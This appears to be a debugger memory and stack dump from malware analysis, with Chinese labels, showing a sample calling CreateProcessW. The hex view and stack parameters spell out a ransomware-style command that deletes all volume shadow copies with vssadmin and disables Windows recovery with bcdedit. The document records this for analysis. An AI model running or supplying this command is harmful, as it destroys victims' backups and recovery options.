 地址 HEX 数据 UNICODE
0226DDC8 22 00 43 00 3A 00 5C 00 57 00 69 00 6E 00 64 00 "C:\Wind
0226DDD8 6F 00 77 00 73 00 5C 00 53 00 79 00 73 00 74 00 ows\Syst
0226DDE8 65 00 6D 00 33 00 32 00 5C 00 63 00 6D 00 64 00 em32\cmd
0226DDF8 2E 00 65 00 78 00 65 00 22 00 20 00 2F 00 63 00 .exe" /c
0226DE08 20 00 76 00 73 00 73 00 61 00 64 00 6D 00 69 00 vssadmi
0226DE18 6E 00 2E 00 65 00 78 00 65 00 20 00 44 00 65 00 n.exe De
0226DE28 6C 00 65 00 74 00 65 00 20 00 53 00 68 00 61 00 lete Sha
0226DE38 64 00 6F 00 77 00 73 00 20 00 2F 00 41 00 6C 00 dows /Al
0226DE48 6C 00 20 00 2F 00 51 00 75 00 69 00 65 00 74 00 l /Quiet
0226DE58 20 00 26 00 20 00 62 00 63 00 64 00 65 00 64 00 & bcded
0226DE68 69 00 74 00 20 00 2F 00 73 00 65 00 74 00 20 00 it /set
0226DE78 7B 00 64 00 65 00 66 00 61 00 75 00 6C 00 74 00 {default
0226DE88 7D 00 20 00 72 00 65 00 63 00 6F 00 76 00 65 00 } recove
0226DE98 72 00 79 00 65 00 6E 00 61 00 62 00 6C 00 65 00 ryenable
0226DEA8 64 00 20 00 4E 00 6F 00 20 00 26 00 20 00 62 00 d No & b
0226DEB8 63 00 64 00 65 00 64 00 69 00 74 00 20 00 2F 00 cdedit /
0226DEC8 73 00 65 00 74 00 20 00 7B 00 64 00 65 00 66 00 set {def
0226DED8 61 00 75 00 6C 00 74 00 7D 00 20 00 62 00 6F 00 ault} bo
0226DEE8 6F 00 74 00 73 00 74 00 61 00 74 00 75 00 73 00 otstatus
0226DEF8 70 00 6F 00 6C 00 69 00 63 00 79 00 20 00 69 00 policy i
0226DF08 67 00 6E 00 6F 00 72 00 65 00 61 00 6C 00 6C 00 gnoreall
0226DF18 66 00 61 00 69 00 6C 00 75 00 72 00 65 00 73 00 failures
0226DF28 00 00 00 00 00 00 00 00 F5 A5 B3 62 9D 76 04 00
0226DF38 D8 51 27 02 60 E6 26 02 72 00 00 00 1C 00 00 00
020CF628 765555C1 CALL 到 CreateProcessW 来自 shell32.765555BB
020CF62C 0226B4E4 ModuleFileName = "C:\Windows\System32\cmd.exe"
020CF630 0226DDC8 CommandLine = ""C:\Windows\System32\cmd.exe" /c vssadmin.exe Delete Sha
020CF634 00000000 pProcessSecurity = NULL
020CF638 00000000 pThreadSecurity = NULL
020CF63C 00000000 InheritHandles = FALSE
020CF640 04080414 CreationFlags = CREATE_SUSPENDED|CREATE_NEW_CONSOLE|CREATE_UNICODE_ENVI
020CF644 00000000 pEnvironment = NULL
020CF648 001ABAB8 CurrentDir = "C:\Users\admin\Desktop"
020CF64C 020CF690 pStartupInfo = 020CF690
020CF650 02269830 pProcessInfo = 02269830
020CF654 00000000
020CF658 02269758
020CF65C 00000000
020CF660 000502D8
020CF664 00000000
020CF668 00000000
020CF66C 00000000
020CF670 00000000
020CF674 00000000
020CF678 001ABAB8 UNICODE "C:\Users\admin\Desktop"
020CF67C 00000000
020CF680 02269830
020CF684 0226DDC8 UNICODE ""C:\Windows\System32\cmd.exe" /c vssadmin.exe Dele"
020CF688 00000000